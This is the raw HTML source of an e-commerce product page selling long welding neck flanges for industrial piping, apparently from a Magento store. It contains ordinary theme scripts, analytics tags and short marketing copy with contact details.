

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipingmarket.eu/long-welding-neck-flanges
body_size: 30707
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.pipingmarket.eu\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.pipingmarket.eu\u002Fstatic\u002Fversion1765549785\u002Ffrontend\u002FPiping\u002Ftheme\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Our long welding neck flanges"/>
<meta name="description" content="Do you need to long welding neck flanges for your piping system? We offer all the flanges you need. Read more on our website and place your order."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Our long welding neck flanges</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pipingmarket.eu/static/version1765549785/_cache/merged/967613a28204d76afe72983dbc66abb2.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.pipingmarket.eu/static/version1765549785/_cache/merged/19e1212220743986990d6d8f339b721a.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.pipingmarket.eu/media/favicon/default/favicon2_pipingmarket.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.pipingmarket.eu/media/favicon/default/favicon2_pipingmarket.png" />
<style>
a{
 text-decoration: underline;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5S39LR');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="x6uPTjZXhpuz8NZ9RxwYcRSCboa2UNkEj8F0Qw9b49Y" />        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-55328269-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-long-welding-neck-flanges cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.pipingmarket.eu",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.pipingmarket.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.pipingmarket.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5S39LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-top-container">
	<div class="inner-container">
		<div class="left-column">
			<div class="item item-left block_header_top_left">
				<div class="hide-below-768" title="Special requirements can also be sent directly to our email adress">sales@pipingmarket.eu
				</div>
			</div>
		</div>
	</div>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.pipingmarket.eu/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.pipingmarket.eu/customer/account/create/" id="idNemkeQJc" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.pipingmarket.eu/"
    title="Pipingmarket.eu"
    aria-label="store logo">
    <img src="https://www.pipingmarket.eu/media/logo/stores/2/Pipingmarket_logo_website.png"
         title="Pipingmarket.eu"
         alt="Pipingmarket.eu"
            width="170"                height="100" width="100"/>
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.pipingmarket.eu/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.pipingmarket.eu/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.pipingmarket.eu/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                    <div class="actions">
                      <button type="submit"
                              title="Search"
                              class="action search"
                              aria-label="Search"
                      >
                          <span>Search</span>
                      </button>
                  </div>
                </div>
            </div>
            
        </form>
    </div>
</div>
<script>
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $(".page-header .block-search form.minisearch > .field > .label").click(function () {
                $(this).parents("form.form.minisearch").toggleClass("active");
            });
        });
    });
</script><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top ui-menu-item" role="">
            <a href="https://www.pipingmarket.eu/" class="level-top ui-corner-all"  role="menuitem">
                <span>Home</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.pipingmarket.eu/pipe.html"  class="level-top" ><span>Pipe</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.pipingmarket.eu/pipe/seamless-pipe-astm.html" ><span>Seamless Pipe</span></a></li><li  class="level1 nav-1-2 category-item last"><a href="https://www.pipingmarket.eu/pipe/cunifer.html" ><span>Cunifer</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.pipingmarket.eu/fittings.html"  class="level-top" ><span>Fittings</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.pipingmarket.eu/fittings/seamless-elbows.html" ><span>Seamless Elbow</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.pipingmarket.eu/fittings/seamless-caps.html" ><span>Seamless Caps</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.pipingmarket.eu/fittings/seamless-reducers.html" ><span>Seamless Reducers</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.pipingmarket.eu/fittings/seamless-tees.html" ><span>Seamless Tees</span></a></li><li  class="level1 nav-2-5 category-item last"><a href="https://www.pipingmarket.eu/fittings/cunifer-elbows.html" ><span>Cunifer Elbows</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.pipingmarket.eu/flanges.html"  class="level-top" ><span>Flanges</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.pipingmarket.eu/flanges/welding-neck-flanges.html" ><span>Welding Neck Flanges</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.pipingmarket.eu/flanges/blind-flanges.html" ><span>Blind Flanges</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.pipingmarket.eu/flanges/socket-welding-flanges.html" ><span>Socket Welding Flanges</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.pipingmarket.eu/flanges/slip-on-flanges.html" ><span>Slip-On Flanges</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.pipingmarket.eu/flanges/lap-joint-flanges.html" ><span>Lap Joint Flanges</span></a></li><li  class="level1 nav-3-6 category-item last"><a href="https://www.pipingmarket.eu/flanges/threaded-flanges.html" ><span>Threaded Flanges</span></a></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.pipingmarket.eu/specials.html"  class="level-top" ><span>Specials</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.pipingmarket.eu/specials/forged.html" ><span>Forged</span></a></li></ul></li>                <!-- href="https://www.pipingmarket.eu/about-pipingmarket" -->
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.pipingmarket.eu/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Long welding neck flanges</strong>
                        </li>
            </ul>
</div>
          <div class="sparsh_banner" style=""  >
    <style>
        .sparsh_banner_slider{
            display: none;
        }
        .slick-initialized.sparsh_banner_slider{
            display: block;
        }
    </style>
    <div class="sparsh_banner_slider">
                <div>
            
                                                                    <div class="image-thumb">
                    <img src="https://www.pipingmarket.eu/media/sparsh/banner/image/o/i/oil_rig_slider.jpg" alt="Sparsh Banner" height="100" width="100">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                                                    Empower your procurement with the possibilities of pipingmarket.                                                            </div>
                        </div>
                                                <div class="container">
                            <a href="contact" class="btn btn-md btn-banner" target="_blank">
                                Contact us                            </a>
                        </div>
                                            </div>
                                                    </div>
                <div>
            
                                                                    <div class="image-thumb">
                    <img src="https://www.pipingmarket.eu/media/sparsh/banner/image/b/a/banner_1.png" alt="Sparsh Banner" height="100" width="100">
                </div>
                                                    </div>
                <div>
            
                                                                    <div class="image-thumb">
                    <img src="https://www.pipingmarket.eu/media/sparsh/banner/image/v/a/valves_slider.jpg" alt="Sparsh Banner" height="100" width="100">
                </div>
                                                    </div>
            </div>
   
<script type="text/x-magento-init">
{
    "*": {
        "Sparsh_Banner/js/banner-slider": {
            "autoplay": "1",
            "autoplay_speed": "5000"
        }
    }
}
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4RBrkXyKMIl56xW5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.pipingmarket.eu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.pipingmarket.eu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.pipingmarket.eu\/","customerLoginUrl":"https:\/\/www.pipingmarket.eu\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcW1N4mAAAAAPxbmJZ_hSr-iUqsaErKxcyyZ_2d","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.pipingmarket.eu\u002Fstatic\u002Fversion1765549785\u002Ffrontend\u002FPiping\u002Ftheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.pipingmarket.eu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.pipingmarket.eu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.pipingmarket.eu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.pipingmarket.eu\/page_cache\/block\/render\/page_id\/36\/","handles":["default","cms_page_view","cms_page_view_selectable_long-welding-neck-flanges_custom","cms_page_view_selectable_0_custom","cms_page_view_id_long-welding-neck-flanges","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/long-welding-neck-flanges"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><style>#html-body [data-pb-style=A949VQQ]{display:none}#html-body [data-pb-style=F8OUPV6]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="A949VQQ" data-decoded="true"><div class="grid12-12">
<h1>Long welding neck flanges</h1>
<p>If you are looking for long welding neck flanges, PipingMarket.eu offers exactly what you need. We are a supplier of various piping products. We supply one offs and complete packages of pipes, fittings and flanges. We bring the piping industry online by creating one marketplace for all piping products on the internet.</p>
<h2>Long welding neck flanges available on short notice</h2>
<p>There are many industries that use <a href="https://www.pipingmarket.eu/flanges/welding-neck-flanges.html?web=1&amp;wdLOR=c92444E30-E703-4CEB-B5C5-DFE968F59E8A">these flanges</a> for their piping system. They are often used in the power generation, petrochemical industry and refineries. These flanges help balance the constant changes in pressure and temperature of liquids that flow in pipelines. You can buy long welding neck flanges in different lengths according to the needs of your system. We keep some sizes semi-finished in stock and can supply any of our long welding neck flanges on short notice. You can also find a variety of other products in our collection, such as our <a href="https://www.pipingmarket.eu/cylinder-tubes">cylinder tubes</a>.</p>
<h3>Contact us for more information</h3>
<p>Do you want to know the possibilities of long welding neck flanges and are you looking for advice from a <a href="https://www.pipingmarket.eu/">piping materials expert</a>? You can send your inquiry to our email address <a href="mailto:sales@pipingmarket.eu">sales@pipingmarket.eu</a> and will receive an answer shortly after. When you have questions about our products, contact us by calling <a href="tel:0031102618261">+31 10 261 8 261</a><u>.</u> Our employees will be happy to assist you any way they can, also if you are looking for specific flanges, such as <a href="https://www.pipingmarket.eu/a694-f65-flanges">A694 F65 flanges</a>.</p>
<div class="cta"><a href="https://www.pipingmarket.eu/contact/"> <button class="button btn-cart" type="button">Contact us </button> </a></div>
<h3>Other products:</h3>
<a title="Forged flanges" href="https://www.pipingmarket.eu/forged-flanges/">Forged flanges</a> | <a title="A860 WPHY 65" href="https://www.pipingmarket.eu/a860-wphy-65/">A860 WPHY 65</a> | <a title="A234 WPB fittings" href="https://www.pipingmarket.eu/a234-wpb-fittings/">A234 WPB fittings</a></div>
<div class="grid12-4">
<div class="feature feature-icon-hover centered large"><span class="icon large"> <img src="https://www.pipingmarket.eu/media/wysiwyg/infortis/ultimo/icons/large/search3.png" alt="Searching"> </span>
<h6 class="above-heading">Easy Navigation</h6>
<h3>Large variety of materials
</h3>
<a class="go" href="https://www.pipingmarket.eu/pipe.html/">See all features</a></div>
</div>
<div class="grid12-4">
<div class="feature feature-icon-hover centered large"><span class="icon large"> <img src="https://www.pipingmarket.eu/media/wysiwyg/infortis/ultimo/icons/large/up.png" alt="Increase sales"> </span>
<h6 class="above-heading">your online partner</h6>
<h3>Request a quote online
</h3>
<a class="go" href="https://www.pipingmarket.eu/contact/">Become our partner</a></div>
</div>
<div class="grid12-4">
